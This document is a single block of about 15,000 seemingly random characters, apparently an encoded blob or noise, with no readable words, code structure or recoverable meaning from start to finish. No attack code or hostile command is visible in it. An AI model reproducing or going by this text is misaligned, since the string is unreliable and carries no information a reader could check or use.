&(WTKrpt{UR9@~D;;F~kiFu]R-](+EEJf{-EtTkf/n-@XoDE9rW/7;x^qrq^)oS6h6IYXhkdK-O@RqWo7OV-OV]^0zUF-unOFYu+^p|R9{9A|Drx{E~Y{--;^h-yuKBT^n4kzp~1(I^^-p&S+^A}Yh-iNO-I;WVOW(uOxOhX&hhL/YA4+qI9UQh{+Or~6{OA7x920+9qqI2q^WJ%dnJz|y~4ApU%fqR}+^]r-(e%|1Bk9EfV|eWSrzQI_{iW4u|zB@}dB{oWrx6ruEkWhosU1f]IEe5ND||;A|q;A+t+EV|qeIerw|+yk)Ur9&5^+-T~k9o-S(huD&|I@U5ICBDW]N0x+BCBkfw^+IhxtLsh%]|fsw)iI7/SspYq%1L(ULOI]9Ku/T(pI]xrd]9rO9_Er]NrOYtrwwVr7xtrO;Kr&x7h+N4Ye}06UWwE{nV6dV^YuAEkx_^Wik6pI&I]-L]^NL0^)|&(Ax9x)9pkxr{]4@dpK6JBEU_k)ywp]wSxwRAq@/Ah@rkSi05zw0e~JxSANq-dI4}kt~Yh52+-fwTqSkxk~:yk9:wk]xo+7L59/S)(Rt%0TrxQIA-R9d0Jw&7pErQ-]2@:xye|++JdR:U~k9V{6IU{s|d+sS4DOyXY~rkOs)~~}IK42kX2TrrXzOt]srxDEBC50rh(TW-BoW~(zqih@W_5V6xIxu@SI~)EWr0&I~^NDOCVAOq2|){%sOhC^-VkSAN^9uCAKr}wp~e(k(B(r60xr|1C@O4Q:6DJ4:BU--0)d6TxpJueI^W~6Eyx-z](dJoAiJ2]r;7:h^UKTr+@JUqw^i~A-Jh{Rez:T^L|CEs|qUYfOrI4~r2Nzzz2|Vz{iz4A1Vx+-p57CC5~iE6L-JFVOUS+rFESrp{EUr~nW2w&-C4YWfh1WdkX&/4@WId2f06)QU]_UF^Sr]|k7Qho&0rxC-A]I_xr4(n9fJ^5}(6%n(~Ou{r]AuIAYxE&B+)wnqEu^pJWxS4uwT]s)uB9i6~SD_~s9nSsOLA1eAO(Q_Vpzou/iS@ODUxxXr&_RfnINr^o&Wz96J:0V6:9h_Oh2B+BsuIf2LWJdrrIDyrAFhr-2:2R7K&Rt0C&&JTy%0:+-WKyW]n7x~o2sFpBxx1w@qpyLB91xVskU}J7fFdqYn|xu;@R9zSFyDz|Wx+^+frEIyrEVzDV]WIE)-]CK0IrkiuBpzoQ6k5~%UIE}rdf-~R;%p6O{B-}1^:-]Sx_XJ9ipV&Bh@ESJ_tyqie{iF1y17h:);7f+hw:O~2LEVprxYk]OJtVO|JFOYUE7@py-sA;|}eI^4QEs}]SUqsExn|zoSQORR;6ErAxFsTSp0dJF5CE49tSds]SreKuoxQUoC_YYQnIwykwwFd5wF}:kULh9(VfJThLR9+uYEDux16A~Y:&E:(Axx9uouurr+oDXt:I/tVy/}XOrJ;Ex]qWh&BR_rEUAIu;_4EyCAfSkzAz&+DrwV}x_fwr9i/zA-%IC(2RBeNz+;2+kYEDq%B:+BuxDSFp]{6IE+}q%xqi{I+J9ou&Ex1_{srExVrw+hRW9Sr4+wWE]kuxRUIrx{L(I]nrOE/u-V+r5|uu+wqw/Uo1Arp@Drd40LUJSXTE)DtEL]VVDrRUDr]zsr]+DUSx&U^ruXR_~LoCB]YfO(%]OESosX2nq^TVWEqisUpuL(1xy(D|{^}yprpuJ2z|AFzIAt|Xn|Ww~9LLV9qU5d&:0D&i27J~@f0|y9O(u9n{zWE6UeKzdt}|Lkp%p|FE:kQtC:LI9:}{o&7~BF4zIrD~S:QU}e^6-757OI9on9UruyUn@9O7~9Op5B-T@de9A9@0tWrtDOxT|Dq+OR)+~5IyieRwTr}X(R~765BEE+^t{N^(D-|f}Rq:p_4TI_^erBTrxqq^w-(%sW}FS_/dzAEOqIz}OSSSQuBnpSS+I0rBQ/DNJWF&]kK|9:}0/&z~9Yz~WxxpwpIBC-r+h4~wI@K||6DY6o(S&LrE_NRuyBuC(KTSNDE:dDhuY6OuC::)i)wO2S)n]D~rV0x^Xq+FortKEEL@/sWoSBfhRLrrfT]fipt;DDq6~2)eQ^K({d1y%YsVDr@&+)xS]tx4ri&D:Su+sD-Q;Y}O2y@@5+dSAw+siz~4O5Ef(FAVBnh6Y0(opNkI;D+0N(5-EyyB4+]T0EItL}tpIOr~|~IAY;rAW-+t_^IN66E{k4(;{f22%}Er_TfrUJR^YhhoA)fESy@}yXEWL+]//S4W71&YT+4eFe&XpQpriErz}]De}s(B|6:]6{X{@%/}UE}dA)Lr{;(Ow~)r]dewkW&W9(|49{fJ|Wd+B4ofQWi-qz^+{ryLwIeu}~TrEeuwfux0wB|0wxJI^UJz}unXu_yCWENitWsrO|zrx+6rx+^w+EuL~E/_SQLfT)oB~hFSr]:L5}9C&txCSQLLJrFExFTS]r}w-:(W:]6r];&EiFqW|fk@d+Y9Se{kdqB0i+V_2^yz;Ff;2_:^r2}SrDe^)~CL]tzr&_^ed@_Ter+2~d/fOK/]@n9TtkV4;L%}AS}-_F/sfWN~)wirQs}U(r6xBT}V~A{p/:0O&N@w||)w(+u2I0ysh%9Iw;-ur+N1w}nsf^kU)/p~LEEsE/q2/rd0As:S2tIAdshLNWrr6WrNiKr26s_@fkD}rWuSDsTKDRi+qW~yKuAArA|)QNpk%uADD0050BXWSr0@ru^1rB0tw6IX;Bs|IBQ^2A9+DNBrQ+i(@u~AY|0tIuE2roBQF0]]NXx;YF&~&21SW^;s&6nt}rCu_r6yD}Fk5z0n:EV2QTVQqJATRrBhVL2]pri-wJ6(u@dr6@NYo}1%iz4z~;wxti91FJ_r)u4])^o1q@t]nC^tun)eJT/Ltn:VJ^}D9:NAOn:kNnC7rruKOD9A~rkd&29LhSwDWdLydV4|k|s4UNR6y(f]n@RDIr7o+IOBu&r;rrNAdIDxDhok&Wr7D/TwL~+OuyrW(yL;RkFw}]N0]efx@6Sf^d9k-U1T@6z^hshCq-(I~rE0~hBS^Nk0]i2yXs1dF{dw}5xx:-|{FSRLq|iuU5Eo_E;QtT(Brq:91C(UCor-oN)OzupI;QL-e15OQrX2B|_sUAK+yL6~F-z/)J@wf1F44J;]e2INewYWk|)DtqzSQ292zT14AL|nf9dYIyY{;@Qd-9ukek)]oO;%&{})rLD;i+N(Y0IWEX@p5p7E6z1iD/t+RzhA&LUSD:TJyBiOVsRW1W]^hS@d^I{D:079Jkk&t9ukUt~uh4F^Y@-WX(7zh7I~~BrI~L;dq4)|d9u7~ph/dyRCNiY7-07{fA0X)YB1)KCfJ_IBI9whpkuphrOiwwhOyx9uppEyrruI{B9xrprxykIB{x]96pB;kw-JyOBz]i0S:|Urrr(WCh0Lpy2CDS]]|upDVy9xTBy94hWO|e0/D+y:6dE%hWSiyENpuIDVwwupS^kOpDABwVI0B@N:}D](ErDrEEExVrrW]xhu(}ECr5fLw(I{OdwrRIopy+BTo@eFxT-{7NoJrpA+]6n-FdyKy-(Rq4uD%Y_)rVfTSTUS0SQk0p&e2|Jo1f;6E]p}9|JL0dCdsWfskFVL0LfkS@|zqT~Ih_-VofxSCh%{UNASWX@2BdE/Se]BL]K]x:&;qWn~kuTkQwu1/196DAufhpS~@1~(DCt/Do(W]+_rq&+xD&pzExfYR-nkee-owhIsip{(%Rrrx5RwoK:Lux:peC4Wz9]uuup(S{EE9h{h;6pW{rz%ruY+rLtoozLT_CrWSRyKwrh|E{Er{zuI~D~Wf9tr%EuLLDrWed5|R~pQ@rE{z99LSL(VXtyT_rriERyn]W/]IEtD7p||~~~SfexW+zJyI-OSCJJpxpR-t9;wttDyWSTERDA~D:DiLOOOuuR6rrzEz2_zprREEB_OEE7uSIIiC%;4|zw@Ao:w;p|6WSD;wwOzr4IyxdkpFrIrp-xW]x+r0W0SeYzxEExOz:Dr|Fw4JJ+id-zSq/TuTB+V9ksK1:)6fqq_;:z]KySK229z]IAUuI~pW:O;S_^J-5ttKTOruF_+zIrI(9BLrFQx:frxy@9Jt55CIY:xuu%1zTD~D&oChhs]/BEW+DpnCwW0R4F6x64ypSDT;yV4w|wy0oy6wC2shEk0;;XR}|-sBUh;NCFfp-nff@:UWrOSCBu&6+AAQLo^oo&W}C6CS^WN_;Jx&:pKE/)WC--i~LIxexID%Dzx{{TnI;|X@@k_XeI1niKkuuq+rE)DoVShrDz0EfeurEuf0E(:q9KTXuI%9tzr]zi4-(IrCIATRTIVSox/]5}Uy@LExy/TDdd-+]ww+WUikEyp9SD4TIX{|niK~i)|7&55uzd_SLOpOJ_upzTQtu]NyRuE9L{i_}]4|||(C_xw;wp~6dCO{rQ}4(Ktow]Sp~u9]W]kwW96prE(~;rxuixYqKxt-WR+ptSnwExxLrwKOr6V|iq+J+UU(YOS^^@x-riY(SSX;:+@yf4Ko2&Dify1~EVO|z@zN4i5U-QyESxErTOzVptSL:5)ddT}dei0]y2r/hrQzz;E]%LB]1W7uOwhLxLB-d1ffeB~^w^_-rhz0S+S1JkE4/xzNX%ppu4CrRCB~~r}2|e;d@duhxo4UDhkErWIenpxE:K5-)ozwy~qO4wpfo}A4&upTK-6ruXDJrsszBr-Np-7/u6n4@&2yS0eL2y(QNDy6E1Tk9i)01kf7D0y(f5rrW60Nd&xwB+i:%+B]px(LtIxe6IoERdDAoWhop;tBp+6fFO&F)r_DSI&-6tIkLf]9;Nt~h;dWO4t;w-}wkxyYhXw9e/-~S9h4SFoz%|-5BBSWA]:xE:+Iur-ED9u^BqTU+eSqR2k]z@J6Iryp]D9z-(rJ9WphnOwiE{/nU9Nnrh2O~6YK~tB+eDTUA]4xR1KoL;A{u{htxu:D_prpWrU)dyW-BLz]+:IExiL~oBFS(5k)~WQCtzCARSoOpR2ypr&d|;EypuWBp|Rqrh9rC1xkU~VF)]z|&C](r+o]qoO(Ox@A/1JV~f~xq@Kn1TnKo-Lt&px-(n}t7}Np|u5{n4Qn4VEyVJhxk_rry9%]nCy9ooD(E]Uu}xiDOpqw4BzsB+X(J;Oqt~EYRiDk4A(R)@yL&E1^Vr2wk7z9u6&C|RRW{WEey;kkN/4dYFp|hwtOfkBi{]OUf5uE+no~ewX-^R~D6+@RV&]X|Y;67Vno~pzFxkR~D{o-;o|]yDdFu-rE-OWzDE|DJ]]uiB+5VQs:RDVRQd}4)AtY2Oi@~7OFxIKwDhE-Dxr4yBiDU(tS^|dUqd^Dz&+ROhDJ_7;(nXTE|4QUnUoTNTCykpJ~DEOBuuOprIyr-rx:;0x^zE+edWVXVJXTxe{x^2Vrw@6uxqXp9~YVx)RB4d~oN4^YxO%4LV0;+4Cw4YUDr~BBIOq4BUo{Un:0OC}q]-}WU+WfFy:2TQqfis&@}N-wXeL%%7&|u7f|D^x^Ot%wFpLN&khwr;YpDx0oF]{|X(yY~2y9x9tkNVqDdE&|py9/{FYpRE4x]Stzpo2qq^tx;KqNpJyRd&+yLL1u00_&(pWd2uEtWXp;E17CyJ5iLk-i6xq/^xruu4uhr0_BIpyi0Wx7p(hOUrF~A0s0+u2fAB-nB_:~uqwA1+IR60Ty0AYr&W-]wzxeE/5zE5NCri|NA(Jy)NFdJ4RqE_&-Swf%B]1Qh:BCIWEwrBuV-(e/Eqp4rdqRD%5S+0EJ+Do{}O&;@fyJpAtUqD1zA%9S)zt-+W]^NdI6}dtBV4x6@Fq}J]N5kBrwJ:x]@Tr|+(FS6BqXBuy-~t;sTre_{@J6I^R^0{99]f~oT9SQ1w0&_LCTx5txEh9UD(B6)S]7%Fr6tYQ@znQnzBE/T@V_/u]0wrD1r1_dWx{o_Wk/%J:w9ezDt45DI|~sdyNJzJpX;ex&wpJE|VDB;W-0tydw~0wx)qz}kQnI1w75~^SzB1hin|69Dhi%E{hz9r(~AW7WN{AJhn2Whr^y^WS)Dr/eN2wky2CrRAhJD~SQW]@qWix9BkXd&feV}zQ~6EC}BiLxqSCR/R(])Bur+:~V%dNRuL2}T^QNORn&1F-^VU4kh6Rr)h6UhxNpdiILY+x&0+R^D@-q|VR_0nLy(:6~p-4YIEqq0Ts)iFrq65eoI)kCA^Y~V}+S}J)iTE-o+Ik}];pkFBq^y2@s4k-%{}BKoi@2S&({)NOE}y]hFD^NpTf7C)NN4x@V::k5iV-~TA^:h(F)-+Y%_B6tVR2WQ7Fo4~7KRVu(~(67]FOA)2-F]r}KTyy(1px9NfRuwn//|kYSt~OWBJx/2]qQp]]CBwIDqw]~Irzx^{^wA;VVN1sJCd_zJ0}JLCrOtVAKhdY|2CpDR|JICIyV^rxxw0x/U|0;|{w)rokDuX%how4|w}~|{k+6wdXh(W@66TTID4CS0-Jd25^x|WnSuR&A/rfTOODVSy(U}~|S+yQ;9]5Y+ILr+rE(IrWLDrt0pt:nStRUIE+:enJ1kTQ)rS-Kp6TuJERx2U{52r]ntCU|tzy1_pOI6zi)w2O|xC}u+|T5yWkWpy@zpNERxrfOwodo2)6W]E5U_Fd+qNF~FrfI2I9OpxSp+FFWxi:o5B:wJSR49_7+qYyR9524C~zxIqVJkk@6+SWUJ0VU65n152A:FI]U9V:uFVOR2{;1]Xz+6sF:ey))+/2JN~;p9stu2/RUzr]4:k+4r4@ICwqOr{6-Cy{WwVStw-]uw|A-pDC/kOe&x4r]-hf6dptd(Jhz%KuzWK2f:RC6I(W:hwfUL)eWY:9C;oE~Iu^Br-k~IU2O;{BeOr92V0Bd@rw4kwE+@rE^xrWdirkxBDh(nuSJirEwVtCLk)OxYx+@(hrh6-y7S|S:^::qV-rVLu9}knx:OdWuSxyEfuL_xnL/@pEezz;TDd;U%{-]wy(]ture@z^S6U+5uu+4FWueiBUq&+JE:hW+JErFE-EN9+exKJWNezD0^IJezC:J:owz6|Nixh^&0JT^Eo:eVB]wpIJpp-w@irx5:0Er0uiFyRQOTIpx-x@zxrLwzW+kNwLSzEz06Dq&Y~Kf;uKAUt_oLR6|^Sz-/nRx)rzB;:^YNF]xfez1RCkVu|^rr6ptVyLBY)zV{ik7y}if1XO_&Lyt72JwTIyyT6_x+5r{hoWw:sIOQ1+z;_x{hsO@7pkN0_xy@frX(k_w-Y;XppJxS6xs+kpxs~phAuEhs+L+s2p^s{;0];W0CF2EBnO4ky:sBx|]B-D%KWy%2;Wh{-pUW)zUxn6r^{ke&yR]]nFy{kL_rNEzOn^RkUkx+QzRt)L6d/Ry(+|k(&I)0w~N^SNk(ARN0p4NF0q94/|yIDJNtK_izd9rzepuuXxzDSWVf%~r:q6|74DWB9tuErif7r;UpQi(OU6L4Bk_Kiq;-z^rk9IrVJ:t}5quO/QEN;FiF]{:E~9IEL_Dw+WE9SX(t&7txU&(JSR1DJh{4@)zJCKUET4LJ;UiF(ei95rWxoYW]]p16K]Lx{;|6%sx+KASi50W]skUey:wpSf)NOfdrKT(]47OeNYrCk6)FS]BOeQdrsUUp4kWt0-y0i)prF_-^NR-6f}WLuDDF1^(6IA|_oF+IS15^96|tw4n^;pI^AES~(y0|+R:k7+o^7yW_yUSw{YEpWzt|+nRpuYC4;UT5X{WS9f0RQNS4Ify~1|~B64qB5}hXTFfXT{f|iT}~^Au4-:wR0|z:QL{r^zzp;66LihUyDe-4(iixp(o;qx:pEyu2A+TzAUxT;f0|_|/rh0%efIt-rrU]+N(Sh|FREpfhud;]+ruprrqLr@AzytT+xSURBX}}+VV)ySJtz^-2+p(:yW|{uARi:41ny+VoR1&k:}&(K7D@|5-:|AU@KKKo+)k%ox;(E;2t+7zVn7]rt(I2Iy/^WT9T5-R0+({oWy{{ufJ1)-Ryyix@:u6+d-4y+ASzCf+qyiV(]]BYA9fzqYBkO1S;-JN2tx/]yV~z(R|qwK(phS6C~^7LhSqhBRQ)-w{BWCz/EBES]z6_|CU}]+0XNtU7yYwfBsIAy@]/B)-Ny@WqfpR7B@zhU_x5f6d:00:OBx(6oW)Bw&_VBuAK{uTWJskWSh7r-kqD+Rr/K@LnpIBo/x|;2]WeO0rx^x|h~6t65rB|B^tV|L0Q]Er~Ayt5Xpuix_1{C~eoq2+|rD_q-T1EoteB^}~Afk^BSLWtV4Af;5du%]e}2E2fnOfCxRwRy;}&N;}QoS77oW{pwzXQwzOE90OeJpypeSX;Nxwd;L&;JpyL}Ipdn@xT^py-C+~iq_^F@R~@oXt(dAt__RBXN|td)W4T7+EKICy9OA&WuAiW:}&Ys0e]NN&&]Ri2SSr+/}&1tqy6xL/UA|Nu0D)Ur~|}1Ai@pA|_Q5iNz}iNN&fyhAN}qTS@5RN2+_xW%rrf~5kufq+RzJ|:66KeEVWe~Bq0xEq4w+WAO+UdX{x5Jhqp(@xxp)r@BBFXW505266NY1SJ~rWp-/-xhBpweW(T-YhF+UDq7VEVS{)55:C@6qEr:XNp7S0q]ytXK94;sBx6QE:EW6pAd]E2oDLew|LtqnfD/(+p&wRJ/Xu9/}uwy)rwy4Wwwsyp@A)r4KBFLorkwfOp@W5NhwfWk|6p2(hxfOT]i9DAhx:oV%fTskq~+5-o&)|x)}B9S1B0(LFRI/pp9pQ~i9FW7NoR(U{|x&NAQ9q}/DO&A%{|%/JxL@{VWFF4-~}D;~}VWIABo4}s-Yf@w9Yo6skyi@%~OF|o0e6kT/5^4UNr6spr(|i+wR@ErnSsL7RI;hQLRrSxw//UA2qw]i2rKKN;-E9r%rW-WrzpWw4dru9;BNO^I6FO4Ay:Y|04IxCq-r60rWSzt_~~N4pL~CC(F5pp:U}0}Q|4I]XAUBQ:B2:e]05&CB{/JIX(ds%CrhsT:A)NA_nirF_yAufDo_{(Wk@uIDkh-zJw]]DE1x{])0QNy|UTryQ6xxr@(yBepey{uQSBFJSz:uTz4()ehABkA(&J(XhyAfe4(X7LF]|TqkI_A496CeN/Ix2Y+^&IB4R_w1{B]WBp%+QAIC1hNtBXY+)US@J-qC-RA@xw(7-AYCf1fsY&YC|N;;t_Q}SUNNES_;e|-+k5FyoQ(WQFFy}DI/6uy]wk(CJ/1AYqKOL~Nd^zCRA~x2;N@^erLpBu)wu0{+uOU@f&_Jur-SuiuXqW2Ix(Jn7u4;Yo6O_JOK1AfU7AfENRw}Ae]qu+fsdAeNd1~^FEF9qrDo7}AOfO6RwrhA^i})wQ%^2%O]z+I64W9|^)^oXd{Kwy4wtRQhz45wI)Aoy)how]}-^TRh+qIxhw4JLDK1h(+}t(QNhR%&hF(;AkF}tYUX2;29&4u@uKk_URwRy4XU2:5FJuou64T+f1:X6psK_tE1Csr&Ctqn-t5Af:U+fC&1C6@n-hk&Oy^B/@4&NY;D)Xd+995w|D45Y/]I|nL&|e9}YE9TzBIWf&K^|Sw9S1eB|:e/fJJ^0VSNRnEdknrY-i+/FKdxN}E:V90o;6R]pnSDfUf4:eY;iV:U%d5O1A7:k4o^ntiL~phiz;2t6_D9k44eq6p;;Aff:]5]@}rr}@4;(6oqrx}1fNAn5iX_~I1p;0I0zBd4yr4fICWQxo(qDp{/1K{)--kNToAuksy9@AhIFURuxy9y@n{f%1EnNIq0h6_|R^9qVXqWSRAeLr+7JpetD)rqW0h6ETxzX|L6B-2nFBXxwB2Id^:D-@rxsKN5N1-4_0OJ%&fS{oQU%si1^(Ohf-o@V;U24d;xVRT;Wp6p-9r-OpNs{_4U/tJek0%Qq)qxdpEyNDY;0S0kU1_FN+VX/@6UFy6EpiWW(:WwX5-x(4Ir+%ESu:u~+O-6e@w5_7e|0Af%D{kIO0]|@qL|YSN5}wwA~9TnL;FBU:;%5XY{UR^//5f^E(NzF4B2QA+)rW/w~ppC/7e~u%%V4UU%Ki]FQ-L;%Sw4uyz{C(;dwVON2@/r40r+Sdqd5};)/yAE_p+(4OWWJ;WS|&K-^Y+pUw6qDUs9])2]z)N492f]O:XE)RQkVXfRIfN7:K9EY;LD^7O{6u}@Wu;pOqSD2tA0uCX+0xCT94qpFw@;k]VeYXqpT2@p5)%CV~(0T}_zk~/pxDt^;&i|p&pzNhoW_zrWo]Y^iu(1S5q;BFXyQeAix-;2://A44B]SI|Q}%S-1~;f|6yTruLrWVQt}u}pr&Q)uLY-WC46fuWru@4u:W{DFBJfJJU7XBkF:%O)nzd~:+9rxJEKxk)h:ke|&(stAyK&}KiJDV7Ae@UStDTX1-tK}6-Cp&BF7X-6{%o]5t)^{p^:Xd/)Iqrrxt|ChNA6wRixOdKQ@Yr2L)on7+9p-)KfhREn{qpw&R2ALfOn(F{LAnCr%fQQRq;SrYeARRrTo7yfs0E&TpA1Tz)oz+R%dOUeTz/76y-fOhqQNzh/o06Royxf|6J)Ot_7fzp9Yz7kTzApxtY^xkdC|NQ(zn%59n+-zRiW2oOI|o{R4qAQnKoAJonuJ%X%Y^uSIr6K-pdSo6e)Wrk:U6}_KDADKF]pC@htpnr-r]i0UTd&Nw7ONNd;Idd-2t:Y9%__s@F4IAxJWphIKrBNnEouDDWuupOWkEhhWdzwrDpW;9RO-BEr6ppEwEuDIEErrrrrE]urWzirSTIy^wThI(zxupp(_9@iWki+w6~W^&+6WEYe9CT+IJSDnWp);^|]Csyw~(D7Jkxu;R{uRSK)OqxUBR2w+i6B5qK}BS6rupSIWE5ux4p+uzTIF@1AL2(tqoAI_C1J@Y(CWzDek&hSL-ywoxn6]6LW2~Wp-pACR6y-p~CDk0B9TuRr7y9To(EExUDpie9X_tyEuurY^|47/(+xKrVXVx~OBCW0IWIWwxupV_e}DF{i+wsL1uNo)%k17ROS&9Rn{%796Xn{s2Rp~Y2|C0+B4X{K);&)L}OA5s}nQeerS~{DtiUWS7UWqBdW(@|Wq4~OVuI-^-kur/{9U%/ye++xrEB4rIrI9WhpuuhBLTrEk99|rpVW6(Wx-hiW(Jpzkz5uDrpL74Luxw6e^(]UU&9rIrIyA~;wruRSryWrxrFw-SSO9EWrC~DwIzyruw1pIDpyNW;urEAypSiIiAxin}OpT4ruwqxTEKN(yASJ+nIR&)5qqwC;Ikk-;i|tU]~z9I~puurTLK-uLxx&S0EWN;AY~ID(pIyukrIrI/{u9kUE0BOoOJA|OrT@Q]]ykW&RpSDSXXzr||4nAF(BV-KDR~RJJ+wV9J2NRBU~~|iw~h]A)ffBA]AIpTY~-UWsA+]q:FA&5V@4+u~(IfL2rDD}K{~AL&oyAJ_E+Cx91kkI(7rwUunNQ(+q^Eowk@VY67VUdddYUFqJ:5{EkV@D9@Id2)&zknnRoTzV5127_CJ(__Q|ux%%{1Ln1)14}{:LXX1_fFnnKnns2&h~)fw]k]@qE((+%%_2290WEr~pprDK0^zwkw])rIIBfey6uhuVx(x]6k6tkppp7B:Sq6VYu+I-irRsoDII|Vzii~oY^qzNWeeUWDryhq;uirI1{re%]VEO@x(iWBA1nWAQ/VfqT6]fC1iV-ypCRyJqUW|9wx~K5@iU%uL&USk1Tn2)rr90xC~EuN+W0zE:E9XOi|ww+UuN;C%1BEK&T&A:B]^t(oVSdB%DKh~AN9N9E5:VY__::|CwJuN;RNX2:VJ%w)_X2_J+_}D}owfF&&C(I:{W+zxYVVkyCizhLUfu@Wz0EE&RV5)V6Y(dFdLN1k%n5)RdErk0t5U}ffFKFdTQsQ;o1X&&;IA%ffQqX144s4OXs1XeVLR@f(_-NttuK1q^u{u6V559EIeesA}wE{}QLy-W-+}6u/RR14EE6kKxE-2(hw&]OUiT1VOqph5S_4yurw;w/rrI%0rruWkuk91E~CptAWo{O-]EhW+Wu|9xEW@4_AA%xEJBxWKVJh-hqAp;~q5-EJ~4WDkFtOLWU_+xwEn4r7@LK^09yAi/D|;I6u%w|~CR6Ep+oJxI2BBrk)diswrTN+OnKDdN_BWI6Q;I2{J2x]5~r~6syIIQE@BW|Uprn9w:qA@Wnp_V%S6iDzrqVLWOAKyhi:QEuS2~R@~VXBXY5&DV^VtuCC;D(rn29syoT41OruzhA^^FNr]Xuk{}O_SB{})hk&tWhq@}zYB|:Of+K/SO;XLx9XAiz)n&h%}(5}fVQ{)^iq7/z92XB00X}~yEzB&u(]+dpLu4pt4{+(uNu/nOJOeRqC9{W-h99re6pxukIrTB4@(qVJLr-YOSL-9]xAC6DWCVUIrWu%]kNxFAuS&rS26p+pISYBuLW]E]T|wLtwsuoF(w{hIA%rdpyU0Cwt_VD~weO^hx-REysNz]w]]||/r4irW&y6UBi@VhDzOzrerVr6irBif};-h+wK-}X+VxBO@+Dp{uQ{ifAdIthRCx]Nk:zxn+tiD1O0:L(tk}+IF@(9CX&;~e~xJxuhyFd6Cx&_/RztK74}AKzQ|Oyy&+@@:|fxx)Ctkhqhq:6TdIETu:dok}5Yy|1q^_;QT)qJi0s51Iq%konATI6J4_KFzL:Jf7&K+^e79%qnAs5@X{_K:rXLYq4IhY(ErB2E9yz&~xu665z4W5h|ozqBfku+hxuxSRpI714krUrNSrI6kRxu5IIEwSSDTKNxkUU;(eyeO_Uw%iy)6qnDuN4~xyY{YpC~yXr~~NDrT|FL@F76:Eyx7Ohwo9W_I7}B^D&ih-^6(ENehRuEx2d|9zU6019^(orT+_)r~4rr9:x^oQBI5YI^+iz_1@6i^F6pSfux:U7eEW%p&zJ%Yhuw@L-rK2L(:V{xuiOiLtCB7^WA]2RyiThV{L~2uWV&|S}tC4opYqSyNVKY+pDR(t:-^d25NJuJpNfF(RStSrp4@|Tr^i}A^hWW1ReFLUo)T+q)|zzi2s/Ud%Dh]@qtkEU@]4;(:%2&tto^q4tKT&UWI]|C{rxQh1k;^E+CBsx]ztrpXS+utNpFhCkykdp/5]OI~EWWwUei4W~)eNxzJX4r^]1q:@oDI0~Q]%0wuxrew^RB9V)ksu9(prFe_rpzLC2nOrzJiRQTtBTQuu0x15rk6UBOfffAU1entEzwek1o|@&2tps9)f~BdI{BL2(i2:ssi+:)oJ6K&sX%oW){k~i/k0xByh-hwEE@r0Efh:xUUp&O;1~Dd/T&tW7ekkR_kVJ)L^D&-wDo)JDkwr(yLRhtyI-x&]Ay_tk2VBDW;NzqJ&k}1JVVO&2tI)Ok9qD|BhFnr5-{_9T/}noNVT{)Jq&&x1nY}r;41%}~R0SEFTXRw27qy/w9OyFDIJtiy+10F;]Wo6rUpt+teoES5kt(~)N21B^hr6o|(ABdEWO{nrxU/6qE7]Iw@fW0((%WWEu-+ukh;OFerLFF;]Y]rW/W]BYq)_qphdkyu}d;:VUXXiwsXuJL]5Ak-IQpR]{)WpNOuhkyQ:{Y220O@1|i9x7zx61](:ztLk6|kpN_]44ht{2ur:Xd~5p;UThx|4pBOf;o+YOCD^JdJqA9ny)-VpwBL+rzE+|hYwBWFx]DQCY{zokW@WEY5_~o~nULTpCiVq~d4y4wp}2)N4_})C+NdqsK@R^B@/f79@_r7%X+(z7)eF%1~tpF4%L1r2tnx72T4qB)XCKp_^Y+ix/eA]WDhdV-EowA+)Ck}f~^B;%L7Q}5kNF+6wzoiR2wz@L0q^)If6I(r-QBk]]_(eF;2VYEhR}BEY/9BSW&-w]p{xpxkk~]~u-TwW;XB1|rfErrJ9|6~%Wpy2tsfqV4WE)rr9FLEhJ2r0J0UFwR]Kf&y~9WBrw5uY7FuYpDNf+VAkL{(@6NW:Fu(ntYA]etNo~uWVJs+IY4rE((rEIFy4iA(^RRUUdNux4QYu~4IO76IA)9r]UKu{IA]6]t~n(/yx_(]p|tFnYnrrN-WkW9()5yW9LCyRCiyp9duy+SrrV(rw/wUxr+y^-C]Erw|xuF|prE0Cu+2]tr@4ru5R)k&pr{OTt_&6rufh)f6urxTR(rI4u)I|UIT4rExDr1hArxTI6q;qA%;6Au4|6XC^E+e5kr2hrrVx6-u}UDp]V)4r6(0T6Q@C6EwTEu1IrzAoe(uiht{EyqiAu]Tw7Rx]7qh}u]WTuEkxr7h4W7q~VQkqVR^TydwAWRKRURsu7dC0kNKSyT}0dqnrWE:Du~EsIxtRrrpurrRDrr+CB;/A(CTwrrQ|ErR~rrqRrERThn/6|J]0Yr)OCr|zf%9]+rJdWB+07]UTr6qArp;I9uU:iuf)+IQ4kIzz&@9BE2srC:/qyCqr~/QoSxFQWrEs(uz|S]KKR-uE(r~~S+N0q~AiDBIo{AKA~xYrR}]^Bi;xqRA^-xWyuOY(po~xk~~t:s%yFW~r{oY+~]VwEr~^ykk+pI~SLhh)V4hdirunI-~TIIti-VoTAI~^WqIiBr~UDBhT@o~uWrtCLIuD{D+_WT09B~pWBIuSyp&pQRDtpIie_uhnoIerFhDYO+Y%]Ji2:E6UKI]sdnAsdJVn-p]DVD]L;hD(yI~^pUATYWhoBp]XVi~^SopryIVyKn^y;&+|QhqpKRrz0Iu^OnA@:x@WK~kwKs^KSR}qy@(r(&/tNO2_(RRp(rVf+0EwoOLVLxVX@Co+p&4EzSe/WO+-@A-p@(UyseAstIr^-ryEy;WE)2WEIfyDt&Euu(6NwY_eeQy6e0EIkzr/iJ;N-1rJ4LBDr_Lor-ppI7d(1eh0w+Vw&7y0(5yEyfEr9:y2kfVAoQd]rT:f(diuk7u|U)I~wiFEBzIut5+@LR-iCer5p_NiS%E~k_^wS5WEdxUXYpY||_~r0RFU+q:~+:SAUWrEzNUpIAuh@5LA-f;hyAhhNN6]k;FBeixEVoEE(RE]|RpEV6yxtRpn&CIrA-LkNo6pYsx6t-pE+dW-EAErkorE|hr-]oEEzCEd1^(-Iyy9D_xBYIx^BJLx;+(r;tWruB;-;JzzKRy]6s6BYwE9/&:n6-V-6V0JE9+p6QwRJqt+J^R)^wJ66Vq1^w^w^6p:^)DDrUior+hO^UTor(Ehu9euhBR+:OU)u+Qo)-A5r6pKuudTJ-B5EEt|JJE)JVXKA~t|6Vi4udyo6q&&:RNs6]_p6Qe064V6VuE2|)eKe)V)|T;h^-J~yhiwk-ipf;D5BxiR&wXwIkpuu-Jhrrq6EON4NOu]d0W~CxfT7r-4r]}S-6Bud5&J2Fo92])KCikUNfA2;%|BuhWwd^_~hI6~rXfq){K4NI+J57BW~C7h+4%p2iq~~s6izxIOO7FsdwYxdoTEOphUuk_puB%TB@u|pdnESh&n;r}EOhOWO6ynz/ofTKEL^oBLTz0}6+9/q+r4L+rs{rrsIIr@orrsOzWn^oVNpD-XYzueLd]iVtr@-k